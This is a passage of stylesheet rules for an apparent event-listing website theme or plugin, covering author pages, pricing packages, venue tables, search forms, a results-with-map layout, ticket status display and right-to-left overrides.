font-size: 17px;
color: #777;
line-height: 24px;
}
.authors_page ul.authors li .ova-content .contact {
margin-top: 20px;
}
.authors_page ul.authors li .ova-content .contact i {
padding-right: 10px;
}
.authors_page ul.authors li .ova-content .contact a {
font-size: 17px;
color: #777;
line-height: 24px;
margin-top: 3px;
border-bottom: 1px solid #dadada;
}
.authors_page ul.authors li .ova-content .contact .slack {
color: #555;
margin: 0px 10px;
}
.authors_page .search_authors_form {
display: flex;
justify-content: center;
margin-bottom: 100px;
}
.authors_page .search_authors_form .search_authors {
display: flex;
justify-content: center;
height: 60px;
width: 700px;
}
.authors_page .search_authors_form .search_authors .authors_name {
display: block;
height: 100%;
width: calc(100% - 30px);
padding: 0.75rem 1rem;
font-size: 1rem;
font-weight: 400;
line-height: 1.5;
color: #495057;
background-color: #fff;
background-clip: padding-box;
border: 1px solid #ced4da;
border-radius: 0.25rem 0 0 0.25rem;
}
.authors_page .search_authors_form .search_authors .submit_search_authors {
display: block;
height: 100%;
width: 150px;
border-radius: 0 0.25rem 0.25rem 0;
background-color: #e86c60;
border-color: #e86c60;
color: #fff;
font-weight: 600;
font-size: 18px;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.authors_page .search_authors_form .search_authors .submit_search_authors:hover {
background-color: #333;
border-color: #333;
}
.social_tiktok_circle {
-moz-osx-font-smoothing: grayscale;
-webkit-font-smoothing: antialiased;
display: inline-block;
font-style: normal;
font-variant: normal;
text-rendering: auto;
line-height: 1;
font-weight: 400;
font-family: "Font Awesome 5 Brands";
}
.social_tiktok_circle:before {
content: "\e07b";
} .packages_list {
display: flex;
margin-bottom: 30px;
}
@media (max-width: 991.98px) {
.packages_list {
display: block;
}
}
.packages_list .item {
width: 50%;
text-align: center;
background-color: #fff;
margin: 0px 30px;
border-radius: 5px;
font-size: 15px;
border: 1px solid rgb(224, 224, 224);
}
@media (max-width: 991.98px) {
.packages_list .item {
width: 100%;
margin: 0 0px 30px 0;
}
}
.packages_list .item h3 {
text-transform: uppercase;
margin-bottom: 0;
font-weight: bold;
margin-top: 0;
background: #fff;
padding: 30px 0px;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
.packages_list .item .price {
font-weight: bold;
font-size: 20px;
text-transform: uppercase;
padding-bottom: 10px;
background: #e0e0e0;
padding: 30px 0px;
}
.packages_list .item .price .slash {
font-weight: normal;
color: #bdbdbd;
}
.packages_list .item .price .time {
font-weight: normal;
font-size: 16px;
text-transform: capitalize;
}
.packages_list .item ul {
list-style: none;
padding-left: 0;
}
.packages_list .item ul li {
list-style: none;
padding: 15px 0px;
border-bottom: 1px solid rgba(224, 224, 224, 0.4);
}
.packages_list .item ul li i {
padding-right: 5px;
}
.packages_list .item ul li .value {
color: #e86c60;
padding-top: 5px;
display: block;
font-weight: 600;
}
.packages_list .item ul li .value span {
color: #333;
padding: 0px 5px;
}
.packages_list .item .package_content {
margin-top: 30px;
}
.packages_list .item button.button {
margin-bottom: 30px;
text-transform: uppercase;
font-weight: 600;
font-size: 14px;
background-color: #343434;
border: none;
box-shadow: none;
border-radius: 5px;
padding: 15px 20px;
color: #fff;
}
.packages_list .item button.button:hover {
background-color: #343434;
color: #fff;
cursor: pointer;
}
.packages_list .item button.current {
background-color: #e0e0e0 !important;
border-color: #e0e0e0 !important;
color: #343434 !important;
cursor: default !important;
}
.packages_list .item button.current:hover {
background-color: #343434;
color: #fff;
}
#package_payment .package_payment_form .tab {
display: none;
}
#package_payment .package_payment_form .tab.tab-choose-payment-method {
display: block;
}
#package_payment .package_payment_form .el_loading {
display: none;
} .el_wrap_site { }
.el_wrap_site .venue-letter {
margin-bottom: 25px;
}
.el_wrap_site .venue-letter ul {
padding: 0px;
list-style-type: none;
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
padding: 12px 0;
}
.el_wrap_site .venue-letter ul li {
display: inline-block;
}
.el_wrap_site .venue-letter ul li:not(:last-child) {
margin-left: 12px;
margin-right: 12px;
}
.el_wrap_site .venue-letter ul li a {
font-size: 16px;
font-weight: 500;
color: #333;
transition: 0.4s;
}
.el_wrap_site .event_head {
background-color: #fff;
font-weight: bold;
text-transform: uppercase;
}
.el_wrap_site .event_head tr td {
padding: 5px 10px;
color: #333;
}
.el_wrap_site .event_head tr td a {
color: #333;
}
.el_wrap_site table.venue_table {
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.04);
margin-bottom: 25px;
}
.el_wrap_site table.venue_table tr td {
border: none;
padding: 10px 15px;
}
.el_wrap_site table.venue_table tr td.idcheck,
.el_wrap_site table.venue_table tr td .idcheck {
text-align: center;
}
.el_wrap_site table.venue_table th, .el_wrap_site table.venue_table td {
border: none;
}
.el_wrap_site table.venue_table th:first-child, .el_wrap_site table.venue_table td:first-child {
width: 150px;
}
@media (max-width: 480px) {
.el_wrap_site table.venue_table th:first-child, .el_wrap_site table.venue_table td:first-child {
width: fit-content;
}
}
.el_wrap_site table.venue_table a {
transition: 0.4s;
}
.el_wrap_site table.venue_table a:hover {
color: #e86c60;
}
.el_wrap_site table.venue_table tbody.event_body > :nth-child(odd) {
background-color: #f9f9f9;
}
.el_wrap_site table.venue_table tbody.event_body tr {
background-color: #f1f1f1;
}
.el_wrap_site table.venue_table tbody.event_body td .action ul {
list-style-type: none;
padding: 0px;
}
.el_wrap_site table.venue_table tbody.event_body td .action ul li {
display: inline-block;
border-right: 1px solid #ccc;
padding: 0px 10px;
line-height: 1em;
}
.el_wrap_site table.venue_table tbody.event_body td .action ul li:first-child {
padding-left: 0;
}
.el_wrap_site table.venue_table tbody.event_body td .action ul li:last-child {
border-right: none;
}
.el_wrap_site table.venue_table tbody.event_body h4.title {
margin-top: 0px;
margin-bottom: 10px;
text-transform: capitalize;
}
.el_wrap_site table.venue_table tbody.event_body i {
color: #e86c60;
padding-right: 5px;
}
.el_wrap_site table.venue_table tbody.event_body .date .slash, .el_wrap_site table.venue_table tbody.event_body .date .time {
color: #343434;
opacity: 0.6;
} .button_search .el_submit_search {
margin-top: 30px !important;
}
@media (max-width: 991.98px) {
.button_search .el_submit_search {
margin-top: 0 !important;
}
}
.wrap_form_search { background: #fff;
margin-bottom: 45px;
padding: 30px;
border-radius: 4px;
box-shadow: 0 0px 20px -7px rgba(0, 0, 0, 0.6); }
.wrap_form_search form {
margin: 0 -10px;
display: flex;
flex-wrap: wrap;
justify-content: center;
}
.wrap_form_search form .wp_form {
margin: 0 -10px;
display: flex;
flex-wrap: wrap;
width: 100%;
}
.wrap_form_search form .wp_form > div {
padding: 0 10px;
margin-bottom: 20px;
width: 25%;
}
.wrap_form_search form .wp_form > div.el_submit_search {
margin-bottom: 0;
}
@media (max-width: 991.98px) {
.wrap_form_search form .wp_form > div {
width: 33.3333%;
}
}
@media (max-width: 768px) {
.wrap_form_search form .wp_form > div {
width: 100%;
}
}
.wrap_form_search form > div {
padding: 0 10px;
margin-bottom: 20px;
width: 25%;
}
.wrap_form_search form > div.el_submit_search {
margin-bottom: 0;
}
@media (max-width: 991.98px) {
.wrap_form_search form > div {
width: 33.3333%;
}
}
@media (max-width: 768px) {
.wrap_form_search form > div {
width: 100%;
}
}
.wrap_form_search form .field_search {
background-color: #fff;
}
.wrap_form_search form .field_search:last-of-type {
border: 0;
}
.wrap_form_search form .field_search i {
display: none;
}
.wrap_form_search form .field_search .icon_field ~ .select2 .select2-selection__arrow {
right: 10px;
}
.wrap_form_search form .el_submit_search {
text-align: center;
width: 25%;
}
@media (max-width: 767px) {
.wrap_form_search form .el_submit_search {
width: 100%;
}
}
.wrap_form_search form .el_submit_search input {
width: 100%;
height: 50px;
font-weight: 600;
font-size: 18px;
background-color: #f05537;
color: #fff;
border: 1px solid #f05537;
border-radius: 4px;
transition: 0.3s ease;
}
.wrap_form_search form .el_submit_search input:hover {
border-color: #333;
background-color: #333;
color: #fff;
transition: 0.3s ease;
}
.wrap_form_search form .select2 .select2-selection {
border: 1px solid #ccc;
border-radius: 4px;
height: 50px;
outline: none;
background-color: #fff;
}
.wrap_form_search form .select2.select2-container--disabled .select2-selection__rendered, .wrap_form_search form .select2.select2-container--disabled .select2-selection__arrow {
opacity: 0.6;
transition: 0.2s ease;
}
.wrap_form_search form .select2 .select2-selection__rendered {
height: 100%;
display: flex;
align-items: center;
padding: 0 0 0 20px;
font-size: 15px;
outline: none;
transition: 0.2s ease;
}
.wrap_form_search form .select2 .select2-selection__rendered .select2-selection__placeholder {
color: #444;
font-size: 15px;
opacity: 0.5;
}
.wrap_form_search form .select2 .select2-selection__rendered .select2-selection__clear {
position: absolute;
right: 35px;
}
.wrap_form_search form .select2 .select2-selection__arrow {
height: 50px;
right: 15px;
top: 0;
transition: 0.2s ease;
}
.wrap_form_search form input.form-control {
box-shadow: none;
height: 50px;
border: 1px solid #ccc;
border-radius: 4px;
padding: 0 20px;
font-size: 15px;
}
.wrap_form_search form input.form-control::placeholder {
font-size: 15px;
color: #444;
opacity: 0.5;
}
@media (max-width: 767px) {
.wrap_form_search form input.form-control {
border-radius: 4px;
}
}
.wrap_form_search.type1 {
box-shadow: none;
padding: 0;
margin: 0;
background-color: transparent;
}
.wrap_form_search.type1 form {
display: flex;
flex-wrap: nowrap;
margin: 0;
background-color: transparent;
}
@media (max-width: 768px) {
.wrap_form_search.type1 form {
flex-wrap: wrap;
}
}
.wrap_form_search.type1 form > div {
padding: 0;
margin-bottom: 0;
}
@media (max-width: 991.98px) {
.wrap_form_search.type1 form > div {
width: 100%;
border: none;
margin-bottom: 20px;
}
}
.wrap_form_search.type1 form .field_search {
position: relative;
border-right: 1px solid #ddd;
}
@media (max-width: 768px) {
.wrap_form_search.type1 form .field_search {
border: 0;
border-radius: 4px;
overflow: hidden;
}
}
.wrap_form_search.type1 form .field_search:first-child {
border-radius: 4px 0 0 4px;
}
@media (max-width: 768px) {
.wrap_form_search.type1 form .field_search:first-child {
border-radius: 4px;
}
}
.wrap_form_search.type1 form .field_search:last-of-type {
border: 0;
}
.wrap_form_search.type1 form .field_search:last-child {
border: 0;
}
.wrap_form_search.type1 form .field_search .icon_field {
position: absolute;
left: 20px;
top: 50%;
transform: translateY(-50%);
z-index: 1;
color: #f05537;
font-size: 20px;
display: block;
}
.wrap_form_search.type1 form .field_search input.form-control {
padding: 0 20px 0 35px;
box-shadow: none;
border-radius: 4px;
border: 0;
height: 60px;
}
@media (max-width: 767px) {
.wrap_form_search.type1 form .field_search input.form-control {
border-radius: 4px;
}
}
.wrap_form_search.type1 form .field_search select {
border: 0;
height: 60px;
border-radius: 0;
padding-left: 35px;
color: #444;
font-size: 15px;
transition: 0.2s ease;
line-height: 40px;
width: 100%;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none; }
.wrap_form_search.type1 form .field_search .select2 .select2-selection {
border: 0;
height: 60px;
border-radius: 0;
}
.wrap_form_search.type1 form .field_search .select2 .select2-selection__rendered {
display: flex;
align-items: center;
padding: 0 35px 0 35px;
height: 60px;
}
.wrap_form_search.type1 form .field_search .select2 .select2-selection__arrow {
height: 60px;
right: 30px;
top: 0;
}
.wrap_form_search.type1 form .field_search .icon_field ~ .form-control, .wrap_form_search.type1 form .field_search .icon_field ~ .select2 .select2-selection__rendered {
padding: 0 0 0 55px;
}
.wrap_form_search.type1 form .field_search .icon_field ~ .select2 .select2-selection__arrow {
right: 15px;
}
.wrap_form_search.type1 form .field_search.name_event {
width: 40%;
}
@media (max-width: 768px) {
.wrap_form_search.type1 form .field_search.name_event {
width: 100%;
}
}
.wrap_form_search.type1 form .field_search.name_event input.form-control {
padding: 0 0 0 35px;
}
.wrap_form_search.type1 form .field_search.name_event .icon_field ~ .form-control {
padding: 0 0 0 55px;
}
.wrap_form_search.type1 form .el_submit_search {
width: 20%;
}
@media (max-width: 768px) {
.wrap_form_search.type1 form .el_submit_search {
width: 100%;
margin-bottom: 0;
}
}
.wrap_form_search.type1 form .el_submit_search input {
padding: 0;
border-radius: 0 4px 4px 0;
width: 100%;
display: inline-block;
height: 60px;
}
@media (max-width: 768px) {
.wrap_form_search.type1 form .el_submit_search input {
border-radius: 4px;
}
}
.wrap_form_search.type2 form {
display: flex;
flex-wrap: wrap; }
.wrap_form_search.type2 form .field_search i {
display: none;
}
.wrap_form_search.type2 form .el_submit_search input {
width: 100%;
height: 50px;
}
.wrap_form_search.type2 form select {
border: 2px solid #e2e2e2;
border-radius: 4px;
height: 50px;
color: #444;
font-size: 15px;
padding-left: 20px;
transition: 0.2s ease;
line-height: 40px;
width: 100%;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none; }
.wrap_form_search.type2 form .select2 .select2-selection {
border: 2px solid #e2e2e2;
border-radius: 4px;
height: 50px;
}
.wrap_form_search.type2 form .select2 .select2-selection__rendered {
height: 100%;
display: flex;
align-items: center;
padding: 0 0 0 20px;
}
.wrap_form_search.type2 form .select2 .select2-selection__arrow {
height: 50px;
right: 20px;
top: 0;
}
.wrap_form_search.type2 form input.form-control {
box-shadow: none;
height: 50px;
border: 2px solid #e2e2e2;
border-radius: 5px;
padding: 0 20px;
}
.wrap_form_search.type3 form .field_search {
position: relative;
}
.wrap_form_search.type3 form .field_search .icon_field {
display: inline-block;
position: absolute;
top: 50%;
left: 25px;
transform: translateY(-50%);
color: #f05537;
z-index: 1;
}
.wrap_form_search.type3 form .field_search .form-control {
padding: 0 20px 0 20px;
}
.wrap_form_search.type3 form .field_search select {
border-radius: 0;
color: #444;
font-size: 15px;
transition: 0.2s ease;
line-height: 40px;
border: 1px solid #e2e2e2;
border-radius: 4px;
height: 50px;
outline: none;
background-color: #fff;
padding: 0 20px 0 20px;
display: flex;
align-items: center;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none; }
.wrap_form_search.type3 form .field_search .select2 .select2-selection__rendered {
display: flex;
align-items: center;
padding: 0 20px 0 20px;
}
.wrap_form_search.type3 form .field_search .icon_field ~ .form-control, .wrap_form_search.type3 form .field_search .icon_field ~ .select2 .select2-selection__rendered {
padding: 0 20px 0 43px;
}
.wrap_form_search.type3 form .el_submit_search {
margin-top: 15px;
}
@media (max-width: 991.98px) {
.wrap_form_search.type3 form .el_submit_search {
margin-top: 0px;
margin-left: 10px;
margin-right: 10px;
}
}
.ui-autocomplete.ui-widget.ui-widget-content {
border: 1px solid #c5c5c5 !important;
}
.ui-autocomplete.ui-widget.ui-widget-content li {
padding: 5px 10px;
box-sizing: border-box;
}
.ui-autocomplete.ui-widget.ui-widget-content li.ui-state-focus {
margin: 0;
border: 0;
}
.ui-autocomplete.ui-widget.ui-widget-content li:not(:last-child) {
border-bottom: 1px solid #c5c5c5;
}
.wrap_search_map {
display: flex;
position: relative;
}
@media (max-width: 991.98px) {
.wrap_search_map {
display: block;
}
}
.wrap_search_map .toggle_wrap {
display: none;
margin-top: 60px;
padding: 0;
}
@media (max-width: 991.98px) {
.wrap_search_map .toggle_wrap {
display: flex;
}
}
.wrap_search_map .toggle_wrap span {
width: 50%;
text-align: center;
border: 2px solid #e2e2e2;
box-sizing: content-box;
padding: 6px 18px;
}
.wrap_search_map .toggle_wrap span:last-child {
border-left: 0;
}
.wrap_search_map .toggle_wrap span:last-child.active {
border: 2px solid #e86c60;
}
.wrap_search_map .toggle_wrap span:first-child {
border-right: 0;
}
.wrap_search_map .toggle_wrap span:first-child.active {
border: 2px solid #e86c60;
}
.wrap_search_map .wrap_search {
position: relative;
display: flex;
width: 100%;
}
.wrap_search_map .wrap_search #result_search {
min-height: 600px;
width: 60%;
padding: 60px 30px;
position: relative;
}
@media (max-width: 991.98px) {
.wrap_search_map .wrap_search #result_search {
width: 100%;
padding: 30px 0px 0px;
}
}
@media (min-width: 992px) {
.wrap_search_map .wrap_search #result_search {
display: block !important;
}
}
.wrap_search_map .wrap_search #result_search .toggle_filters {
display: none;
justify-content: flex-start;
align-items: center;
cursor: pointer;
border: 1px solid #e2e2e2;
padding: 6px 12px;
border-radius: 4px;
font-size: 14px;
position: relative;
margin-bottom: 22px;
}
@media (min-width: 992px) {
.wrap_search_map .wrap_search #result_search .toggle_filters {
display: none !important;
}
}
@media (max-width: 991.98px) {
.wrap_search_map .wrap_search #result_search .toggle_filters {
display: flex !important;
}
}
.wrap_search_map .wrap_search #result_search .toggle_filters.active .job_filters {
display: block !important;
}
.wrap_search_map .wrap_search #result_search .toggle_filters i.icon_up {
display: none;
}
.wrap_search_map .wrap_search #result_search .toggle_filters i {
position: absolute;
right: 20px;
top: 50%;
transform: translateY(-50%);
}
@media (max-width: 991.98px) {
.wrap_search_map .wrap_search .job_filters {
display: none;
}
}
@media (min-width: 992px) {
.wrap_search_map .wrap_search .job_filters {
display: block !important;
}
}
.wrap_search_map .wrap_search .job_filters .search_jobs {
display: flex;
flex-wrap: wrap;
margin: 0 -10px 0px -10px;
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search {
width: 33.3333%;
padding: 0 10px;
margin-bottom: 20px;
position: relative;
}
@media (max-width: 767.98px) {
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search {
width: 100%;
}
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search input {
width: 100%;
padding: 0 15px;
border-color: #ccc;
border-radius: 4px;
outline: none;
box-shadow: none;
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search input::placeholder {
color: #444;
font-size: 15px;
opacity: 0.5;
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search .select2-container.select2-container--disabled .select2-selection__rendered, .wrap_search_map .wrap_search .job_filters .search_jobs .label_search .select2-container.select2-container--disabled .select2-selection__arrow {
opacity: 0.6;
transition: 0.2s ease;
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search .select2-container .select2-selection {
border-color: #ccc;
border-radius: 4px;
outline: none;
background-color: #fff;
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search .select2-container .select2-selection__rendered {
padding: 0 35px 0 15px;
transition: 0.2s ease;
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search .select2-container .select2-selection__rendered .select2-selection__placeholder {
color: #444;
font-size: 15px;
opacity: 0.5;
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search .select2-container .select2-selection__arrow {
top: 0;
right: 10px;
transition: 0.2s ease;
}
.wrap_search_map .wrap_search .job_filters .wrap_load_more {
width: 100%;
display: none;
position: relative;
padding: 30px 0;
}
.wrap_search_map .wrap_search .job_filters .wrap_load_more .loader {
position: absolute;
bottom: 0;
left: 50%;
transform: translate(-50%);
stroke-linecap: round;
}
.wrap_search_map .wrap_search .job_filters .wrap_load_more .loader circle {
fill: none;
stroke-width: 1.5;
animation-duration: 1.5s;
animation-iteration-count: infinite;
animation-timing-function: linear;
transform-origin: 25px 25px;
will-change: transform;
stroke: #e86c60;
}
.wrap_search_map .wrap_search .job_filters .wrap_load_more .loader circle:nth-of-type(1) {
stroke-dasharray: 40px;
animation-name: preloader_1;
}
.wrap_search_map .wrap_search .job_filters .wrap_load_more .loader circle:nth-of-type(2) {
stroke-dasharray: 80px;
animation-name: preloader_2;
}
@keyframes preloader_1 {
100% {
transform: rotate(360deg);
}
}
@keyframes preloader_2 {
100% {
transform: rotate(-360deg);
}
}
.wrap_search_map .wrap_search .job_filters .wrap_search_location {
position: relative;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_location #pac-input {
padding: 0 35px 0 15px;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_location .locate-me {
position: absolute;
right: 20px;
top: 50%;
transform: translateY(-50%);
color: #e86c60;
cursor: pointer;
transition: 0.3s ease;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_location .locate-me:hover {
color: #cc132f;
transition: 0.3s ease;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_filter_title {
display: flex;
justify-content: space-between;
align-items: center;
margin-top: 30px;
margin-bottom: 30px;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_filter_title #search_sort {
width: 200px;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_filter_title #search_sort .select2-selection {
border-color: #e2e2e2;
border-radius: 4px;
outline: none;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_filter_title #search_sort .select2-selection__rendered {
padding: 0 35px 0 15px;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_filter_title #search_sort .select2-selection__arrow {
top: 0;
right: 10px;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_radius #wrap_pointer {
height: 3px;
background-color: #e2e2e2;
margin-top: 5px;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_radius #wrap_pointer span {
border-radius: 100%;
outline: none;
background-color: #fff;
border-color: #e86c60;
border-width: 2px;
z-index: 1;
width: 15px;
top: -6px;
height: 15px;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_radius #wrap_pointer span.ui-state-active {
background-color: #fff;
}
.wrap_search_map .wrap_search .search_result {
position: relative;
}
.wrap_search_map .wrap_search .search_result .event_archive {
margin-bottom: 40px;
position: relative;
}
.wrap_search_map .wrap_search .search_result .el-pagination {
margin: 90px 0 0 0;
}
.wrap_search_map .wrap_search .search_result .el-pagination ul {
padding: 0px;
margin: 0px;
list-style-type: none;
display: flex;
flex-wrap: wrap;
justify-content: center;
}
@media (max-width: 991.98px) {
.wrap_search_map .wrap_search .search_result .el-pagination ul {
padding-bottom: 28px;
}
}
.wrap_search_map .wrap_search .search_result .el-pagination ul li {
margin: 0 6px 12px 6px;
}
.wrap_search_map .wrap_search .search_result .el-pagination ul li span {
font-size: 16px;
line-height: 1.2;
border: 2px solid #cfccea;
border-radius: 3px;
width: 40px;
height: 40px;
display: inline-flex;
justify-content: center;
align-items: center;
}
.wrap_search_map .wrap_search .search_result .el-pagination ul li span.next, .wrap_search_map .wrap_search .search_result .el-pagination ul li span.prev {
width: 100%;
height: 40px;
padding: 0 14px;
}
.wrap_search_map .wrap_search .search_result .el-pagination ul li span:hover {
cursor: pointer;
color: #fff;
background-color: #f05537;
border-color: #f05537;
}
.wrap_search_map .wrap_search .search_result .el-pagination ul li span.current {
border-color: #f05537;
}
@media screen and (max-width: 1400px) {
.wrap_search_map .wrap_search .search_result.search_show_map .event_archive.three-column {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 709.98px) {
.wrap_search_map .wrap_search .search_result.search_show_map .event_archive.three-column {
grid-template-columns: 1fr;
}
}
.wrap_search_map .wrap_search .wrap_show_map {
width: 40%;
}
@media (max-width: 991.98px) {
.wrap_search_map .wrap_search .wrap_show_map {
width: 100%;
}
}
.wrap_search_map .wrap_search #show_map {
position: sticky !important;
position: -webkit-sticky !important;
right: 0;
left: 0;
top: 0;
}
@media (max-width: 991.98px) {
.wrap_search_map .wrap_search #show_map {
position: relative !important;
top: 0 !important;
left: 0 !important;
right: 0 !important;
bottom: 0 !important;
width: 100%;
height: 100%;
min-height: 400px;
margin-top: 30px;
display: none;
}
}
@media (min-width: 992px) {
.wrap_search_map .wrap_search #show_map {
display: block !important;
}
}
.wrap_search_map .wrap_search #show_map .gm-svpc div:last-child {
width: 100%;
}
.wrap_search_map .wrap_search #show_map.short_code {
width: 40%;
}
@media (max-width: 991.98px) {
.wrap_search_map .wrap_search #show_map.short_code {
width: 100%;
}
}
.wrap_search_map .wrap_search #show_map .iw_map {
max-width: 275px;
}
.wrap_search_map .wrap_search #show_map .iw_map .title {
margin: 6px 0 15px 0;
line-height: 0.8em;
}
.wrap_search_map .wrap_search #show_map .iw_map .title a {
font-size: 16px;
color: #333;
line-height: 0.8em;
transition: 0.3s ease;
}
.wrap_search_map .wrap_search #show_map .iw_map .title a:hover {
transition: 0.3s ease;
color: #e86c60;
}
.wrap_search_map .wrap_search #show_map .iw_map .event-time {
margin-bottom: 10px;
}
.wrap_search_map .wrap_search #show_map .iw_map .event-time .event-icon {
display: inline-block;
margin-right: 6px;
color: #ccc;
font-weight: 600;
}
.wrap_search_map .wrap_search #show_map .iw_map .event_ratting .number {
font-size: 13px;
}
#show_map {
width: 100%;
}
#show_map .my-marker {
color: #fff;
background-color: #f5720e;
margin-bottom: 0;
padding: 5px 10px;
box-shadow: 0 0 5px #333;
border-radius: 3px;
transform: translateY(100%);
}
.select2-container .select2-dropdown {
border-color: #e2e2e2;
}
.select2-container .select2-dropdown .select2-search__field {
border-color: #e2e2e2;
}
.select2-container .select2-dropdown .select2-results__option--highlighted {
background-color: #e86c60;
}
.search_page.wrap_form_search,
body.single-venue .wrap_form_search,
body.archive .wrap_form_search {
box-shadow: none;
padding: 0;
margin-bottom: 60px;
}
.search_page.wrap_form_search .el_submit_search,
body.single-venue .wrap_form_search .el_submit_search,
body.archive .wrap_form_search .el_submit_search {
position: relative;
}
.search_page.wrap_form_search .el_submit_search input,
body.single-venue .wrap_form_search .el_submit_search input,
body.archive .wrap_form_search .el_submit_search input {
z-index: 1;
position: relative;
}
@media (max-width: 991.98px) {
.search_page.wrap_form_search .el_submit_search:before, .search_page.wrap_form_search .el_submit_search:after,
body.single-venue .wrap_form_search .el_submit_search:before,
body.single-venue .wrap_form_search .el_submit_search:after,
body.archive .wrap_form_search .el_submit_search:before,
body.archive .wrap_form_search .el_submit_search:after {
background-color: none;
display: none;
}
}
body.archive .wrap_form_search {
margin-top: -120px;
background: #fff;
position: relative;
padding: 30px;
box-shadow: 0 0px 20px -7px rgba(0, 0, 0, 0.6);
}
body.archive .wrap_form_search .noUi-connect {
background: var(--primary);
}
body.archive .wrap_form_search .wrap_range_price .range_price_box .range_price_box_wrap {
display: flex;
align-items: flex-end;
min-height: 40px;
width: 100%;
}
body.archive .wrap_form_search .wrap_range_price .range_price_box .range_price_box_wrap #init_range_price {
width: 100%;
}
body.archive .wrap_form_search .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal {
height: 10px;
}
body.archive .wrap_form_search .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle {
width: 27px;
height: 19px;
}
body.archive .wrap_form_search .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle:before {
content: none;
}
body.archive .wrap_form_search .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle:after {
content: none;
}
body.archive .wrap_form_search .wrap_range_price .range_price_box .range_price_box_wrap .noUi-tooltip {
border: none;
}
@media (max-width: 767px) {
body.archive .wrap_form_search {
margin-top: 20px;
box-shadow: none;
padding: 0;
}
} .ticket_info {
margin: 60px 0px;
}
.ticket_info .message .error {
color: red;
}
.ticket_info .message .checked-in {
color: red;
}
.ticket_info .message .valid {
color: blue;
}
.ticket_info .info {
margin-top: 30px;
}
.ticket_info .info ul {
list-style: none;
padding: 0;
margin: 0;
}
.ticket_info .info ul li {
list-style: none;
display: flex;
border-bottom: 1px solid #eee;
padding: 10px 0px;
}
.ticket_info .info ul li label {
min-width: 200px;
font-weight: 600;
}
@media (max-width: 767px) {
.ticket_info .info ul li label {
min-width: 150px;
}
}
.ticket_info .info ul li .ticket_status {
color: blue;
}
.ticket_info .info ul li .ticket_status.active {
color: red;
} .rtl {                         }
.rtl .pretty {
margin-right: 0;
margin-left: 1em;
}
.rtl .pretty .state label:after, .rtl .pretty .state label:before {
left: unset;
right: 0;
}
.rtl .wrap_form_search .type1 .field_search {
border-right: 1px solid #ddd;
}
.rtl .wrap_form_search form[name=search_event] {
direction: rtl;
}
.rtl .wrap_form_search form[name=search_event] .field_search:first-child {
border-radius: 0px 4px 4px 0px;
}
.rtl .wrap_form_search form[name=search_event] .field_search .icon_field ~ .select2 .select2-selection__arrow {
right: auto;
left: 45px;
}
.rtl .wrap_form_search form[name=search_event] .field_search {
padding-left: 10px;
padding-right: 10px;
}
.rtl .wrap_form_search form[name=search_event] .field_search:nth-last-child(2) {
border-right: 1px solid #ddd !important;
}
.rtl .wrap_form_search form[name=search_event] .select2 .select2-selection__rendered .select2-selection__clear {
position: absolute;
right: auto;
left: 70px;
}
.rtl .wrap_form_search form[name=search_event] .el_submit_search input {
border-radius: 4px 0px 0px 4px;
}
.rtl .event_item.type1 .event_thumbnail .img-author {
right: auto;
left: 25px;
}
.rtl .event_item.type1 .event_thumbnail .event_meta_cat {
right: 25px;
left: auto;
}
.rtl .event_item.type1 .event_thumbnail .event-loop-favourite {
right: auto;
left: 25px;
}
.rtl .event_item.type1 .event_detail .loop_title {
text-align: right;
}
.rtl .event_item.type1 .event_detail .event-location-time {
text-align: right;
}
.rtl .event_item.type1 .event_detail .event-location-time .event-time .event-icon {
margin-right: 0;
margin-left: 10px;
}
.rtl .event_item.type1 .event_detail .event-location-time .event-time .event-icon .icon_clock_alt:before {
content: "{";
}
.rtl .event_item.type1 .event_detail .event-location-time .event_location {
display: flex;
text-align: right;
margin-right: 0;
}
.rtl .event_item.type1 .event_detail .event-location-time .event_location .event-icon {
margin-right: 0;
margin-left: 10px;
}
.rtl .event_item.type2 .event_thumbnail .img-author {
left: 35px;
right: auto;
}
.rtl .event_item.type2 .event_thumbnail .event-loop-favourite {
right: 25px;
left: auto;
}
.rtl .event_item.type2 .event_detail .loop_title {
text-align: right;
}
.rtl .event_item.type2 .event_detail .event-location-time .event-time {
text-align: right;
}
.rtl .event_item.type2 .event_detail .event-location-time .event-time .event-icon {
margin-right: 0;
margin-left: 10px;
}
.rtl .event_item.type2 .event_detail .event-location-time .event-time .event-icon .icon_clock_alt:before {
content: "{";
}
.rtl .event_item.type2 .event_detail .event-location-time .event-time .timezone {
margin-right: 5px;
margin-left: 0;
}
.rtl .event_item.type2 .event_detail .event-location-time .event_location {
display: flex;
text-align: right;
}
.rtl .event_item.type2 .event_detail .event-location-time .event_location .event-icon {
margin-right: 0;
margin-left: 10px;
}
.rtl .event_item.type3 .event-status {
left: -1px;
right: auto;
}
.rtl .event_item.type3 .info_event {
